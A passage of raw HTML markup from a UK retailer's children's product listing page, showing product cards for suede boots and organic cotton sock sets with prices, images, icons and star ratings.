        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £49.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Natural, Selected" aria-label="Natural, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Natural, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A11694_24_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A11694 - Suede Velcro Boots" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||5703|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-London-Socks--Set-of-3-04yrs/p/A15531?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton London Socks – Set of 3 (0–4yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton London Socks – Set of 3 (0–4yrs)" class="image-carousel null dyMonitor" data-adid="182422||5703|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-London-Socks---Set-of-3--0-4yrs-/A15531_AU25_220_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-London-Socks---Set-of-3--0-4yrs-/A15531_AU25_220_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-London-Socks---Set-of-3--0-4yrs-/A15531_AU25_220_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-London-Socks---Set-of-3--0-4yrs-/A15531_AU25_220_P_1?$M_PLP_160x265$" alt="Organic Cotton London Socks – Set of 3 (0–4yrs)" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton London Socks – Set of 3 (0–4yrs), £10.00. Multi. Rated 5 out of 5, based on 1 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton London Socks – Set of 3 (0–4yrs)" class="product-card__title-container-text">
                Organic Cotton London Socks – Set of 3 (0–4yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £10.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A15531_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A15531 - Organic Cotton London Socks – Set of 3 (0–4yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 1 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="87lpta" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="l9ilv" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#87lpta)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#87lpta)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="wd1pb39" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="gyqij" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#wd1pb39)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#wd1pb39)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="f2kjce" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="c54z6u" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#f2kjce)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#f2kjce)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="gmc4sq" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ab5le2q" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#gmc4sq)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#gmc4sq)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="vyfl2q" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="esmxul" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vyfl2q)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vyfl2q)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (1
                review)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card-page-separator null dyMonitor" data-adid="182464||5703|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Jingles-Reindeer-Socks--Set-of-3-06yrs/p/A12805?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Jingles Reindeer Socks – Set of 3 (0–6yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Jingles Reindeer Socks – Set of 3 (0–6yrs)" class="image-carousel null dyMonitor" data-adid="182422||5703|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Jingles-Reindeer-Socks---Set-of-3--0-6yrs-/A12805_XS24_220_P_FCO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Jingles-Reindeer-Socks---Set-of-3--0-6yrs-/A12805_XS24_220_P_FCO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Jingles-Reindeer-Socks---Set-of-3--0-6yrs-/A12805_XS24_220_P_FCO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Jingles-Reindeer-Socks---Set-of-3--0-6yrs-/A12805_XS24_220_P_FCO?$M_PLP_160x265$" alt="Organic Cotton Jingles Reindeer Socks – Set of 3 (0–6yrs)" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Jingles Reindeer Socks – Set of 3 (0–6yrs), £10.00. Multi. Rated 5 out of 5, based on 4 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Jingles Reindeer Socks – Set of 3 (0–6yrs)" class="product-card__title-container-text">
                Organic Cotton Jingles Reindeer Socks – Set of 3 (0–6yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £10.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A12805_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A12805 - Organic Cotton Jingles Reindeer Socks – Set of 3 (0–6yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 4 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="62kao" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="n678s8j" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#62kao)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#62kao)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="otgmro8oi" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="dnjzoe" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#otgmro8oi)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#otgmro8oi)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="j5ij1i" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="0yx354" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#j5ij1i)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#j5ij1i)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="38uoz6" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="w2pkgf" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#38uoz6)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#38uoz6)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="h3qi9" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="qaobq" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#h3qi9)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#h3qi9)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (4
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||6453|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Stripe-and-Spot-Socks--Set-of-3-06yrs/p/A11319?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Stripe &amp; Spot Socks – Set of 3 (0–6yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Stripe &amp; Spot Socks – Set of 3 (0–6yrs)" class="image-carousel null dyMonitor" data-adid="182422||6453|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Stripe---Spot-Socks---Set-of-3--0-6yrs-/A11319_AU24_220_P_CO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" 